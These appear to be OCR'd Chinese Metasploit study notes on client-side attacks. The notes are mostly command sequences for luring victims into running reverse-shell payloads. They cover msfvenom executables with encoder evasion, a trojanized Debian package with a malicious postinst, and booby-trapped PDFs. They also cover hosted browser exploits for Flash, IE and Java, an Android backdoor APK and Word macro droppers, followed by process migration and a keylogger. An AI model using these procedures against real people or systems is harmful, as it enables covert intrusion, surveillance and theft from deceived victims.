 在无法突破网络边界的情况下转而攻击客户
端（即在服务器端的攻击没有什么进展的情
况下）
诱使客户端使用者执行漏洞利用代码
首先控制客户端，然后进行业务端的渗透
常用方式
1、使用社会工程学的方法诱使目的主机使用者直接运行
payload
2、通过信息收集，获取客户端运行的程序的版本信息，
有针对性的构造web站点，诱使进行访问（即利用客户端
程序的漏洞）
3、构造pef、doc文件诱使客户打开文件执行相关
payload
诱骗被害人执行payload（windows）
msfvenom --payload-options -p windows/shell/
reverse_tcp
msfvenom去取代了原先msfpayload以及msfencoder
命令
查看该反弹shell都有哪些payload选项
lhost与lport必填
msfvenom -a x86 --platform windows -p windows/
shell/reverse_tcp lhost=反弹连接攻击者的ip
lport=444 -b "\x00" -e x86/shikata_ga_nai -f exe -o
1.exe
使用msfvenom命令生成一个exe形式文件诱使目的主机
执行
通过http传输的方式将payload文件传输到目的主机
cp 1.exe /var/www/html
将1.exe文件复制到www/html路径下
service apache2 start
开启本地主机的apache服务
目的主机访问http://192.168.1.121/1.exe完成对1.exe
的下载
use exploit/multi/handler
set payload windows/shell/reverse_tcp
set lhost 本机ip
set lport 4444
反弹shell的模块一旦被在目的主机上执行，会连接本机
的4444端口
exploit
执行exploit之后，攻击主机已经准备好侦听4444端口，
等待目的主机的连接
诱骗被害人执行payload（linux Deb安装
包）
将payload伪装成 linux系统安装文件所必须的Deb包，
引诱客户下载执行
apt-get --download-only install freesweep
下载正常的sweep游戏Deb包
只下载不安装 --download-only
下载之后会存放在/var/cache/apt/archives
通过apt-get安装的应用下载的deb包会保存在该目录
dpkg -x freesweep_0.90-1_i386.ddeb free
将下载的deb包进行解压，解压到free目录
解压之后的deb文件均会被解压出3个目录 etc usr var
mkdir debian
创建目录
vi control
在debian文件夹下创建一个文件control
文件中包含打包的时候需要用到的控制信息
vi postinst
创建一个文件名为postinst
文件的内容是一个脚本
chmod +x postinst
为该文件添加执行权限
msfvenom -a x86 --platform linux -p linux/x86/
shell/reverse_tcp lhost=反弹连接攻击者的ip
lport=444 -b "\x00" -f elf -o /root/free/usr/games/
freesweep_scores
准备payload指定格式elf（linux常用格式）将其保存在
游戏路径下
chmod 755 postinst
将脚本的权限设置的大一点
dpkg-deb --bulid /root/free
将deb文件再次打包
使用http的方式将deb包传送到目的主机中
set payload linux/x86/shell/reverse_tcp
设置lport以及lhost
exploit
启动该模块，攻击主机对4444端口进行侦听
利用Acrobat reader漏洞执行payload
构造pdf文件并诱使目的主机管理者点开该文件
use exploit/windows/fileformat/adobe_utilprintf
该模块用于生成一个包含漏洞利用代码的pdf
show option
set payload windows/meterpreter/reverse_tcp
指定生成的pdf文件中所使用的漏洞利用模块
set lhost 本机ip
exploit
生成一个包含payload的pdf文件
use exploit/multi/hander
使用该模块对特定端口进行侦听
set payload 之前构造pdf时使用的payload
set lhost 本机ip
sessions
查看目前已有的连接
sessions -i 1
连接id号为1的session
getpid
查看当前的meterpreter的shell挂载在目的主机哪个进程
上在执行
此时应该是显示adobe reader的进程号
ps
在meterpreter中查看目的主机进程相关信息
migrate 1636
将目前meterpreter的shell挂载的进程迁移到另一个系统
进程中，避免目前进程被目的主机管理员杀死后shell失
效
将目前进程注入到explorer.exe（1636）中
构造恶意网站
将针对特定漏洞的利用代码放在构造的恶意网站上，吸引
他人访问网站并执行漏洞利用代码
use exploit/windows/browser/adobe_utilprintf
info
show option
set srvhost 恶意网站主机ip
如果是0.0.0.0表示为本机ip
set srvport 恶意网站访问端口
set urlpath /
设置恶意网站目录为目前攻击主机的根目录
set payload windows/meterpreter/reverse_tcp
设置payload
set lohst 攻击主机的ip
exploit
生成恶意网站网址
session
sieeion -i 2
getpid
migrate 856
use priv
在meterpreter中进行提权操作
run post/windows/capture/keylog_recorder
进行提权之后，可以使用post模块进行相关操作
该模块是一个键盘记录器，将记录保存到特定目录的文件
中
在现有的shell的基础上进行攻击
tailf 文件目录
查看文件目录下文件最下面的内容，如果有新的内容会实
时显示
msf客户端渗透
利用flash插件漏洞执行payload
use exploit/multi/browser/
adobe_flash_hacking_team_uaf
set srvport 80
伪造网站运行在80端口
set uripath /
使用根目录进行恶意网站构造
set payload windows/meterpreter/reverse_tcp
设置payload
set lhost 攻击主机ip
show target
flash也可以工作在linux系统中，所以可以指定目的主机
的操作系统类型
exploit
生成恶意网址
通过info查看exploit模块可以看到其对应的操作系统版
本、浏览器版本、客户端程序的版本
use exploit/multi/brower/
adobe_flash_opaque_background_uaf
show option
这里注意，若要使用另一个模块，使用前需要将之前模块
的job kill 掉，可以防止相互冲突
info
set srvport 80
set srvhost 0.0.0.0
set uripath /
exploit
use auxiliary/server/brower_autopwn2
以上两个模块专门针对特定版本的flsh漏洞利用，使用该
模块将所有msf中所有针对浏览器的漏洞全部启动起来
不需要指定payload
show option
set srvport 80
set srvhost 0.0.0.0
set uripath /
run
模块最终生成的还是一个ip地址，针对一个访问的端口，
只要目的主机进行访问，就可以使用目前所有的启动的破
解模块进行破解
利用ie浏览器漏洞执行payload
use exploit/windows/browser/
ms14_064_ole_code_execution
show option
set srvport 80
set uripath /
set payload windows/meterpretere/reverse_tcp
set lhost 192.168.1.121
exploit
生成恶意网址
sessions
session -i 3
利用jre漏洞执行payload
jre漏洞即java运行环境的漏洞
一旦目的主机访问的网站存在java代码，就会调用本地的
java运行环境进行代码的执行
use exploit/multi/browser/
java_jre17_driver_manager
show option
set srvport f80
set uripath /
set payload/java/meterpreter/reverse_tcp
set lhost 192.168.1.121
exploit
sessions
sessions -i 4
use exploit/multi/browser/java_jre17_jmxbean
配置方式类似
最终均是生成恶意网址
use exploit/multi/browser/
java_jre17_reflection_types
配置方法类似
最终生成恶意网址
生成android后门程序
use payload/android/meterpreter/reverse_tcp
set lhost 192.168.1.121
generate -f a.apk android -t raw
生成一个安卓的安装包a.apk 生成类型为原生安卓
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.1.121
exploit
启动了对于特定exploit模块的侦听,等到安卓客户端被安
装后会主动发起连接
vbscript感染方式
是一种基于vb的客户端脚本语言
vba其实就是winoffice中的宏
即利用宏对office文件进行感染
root@K:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.121
LPORT=4444 -e x86/shikata_ga_nai -f vba-exe
使用msfvenom命令生成相应vba脚本以及shell代码
生成空白word文件,创建宏,在其中输入生成的vba代码,保
存
将生成的shell代码保存在word正文中,完成恶意word的
制作
目的主机打开该word
在攻击主主机使用handler设置相应payload侦听对应端
口,等待目的主机打开恶意word后发起反向
设置handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.121
set lport 4444
设置侦听的4444端口
exploit
将meterpreter的进程迁移到其他不可疑的进程中
Msf——客户端渗透
VBScript 感染方式
利用 宏 感染 word、excel文档
绕过某些基于文件类型检查的安全机制
生成 vbscript 脚本：msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=4444 -e
x86/shikata_ga_nai -f vba-exe
Office 2007 +
Payload 第一部分粘入VBA代码；
Payload 第二部分粘入word文档正文；
Msf 启动侦听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp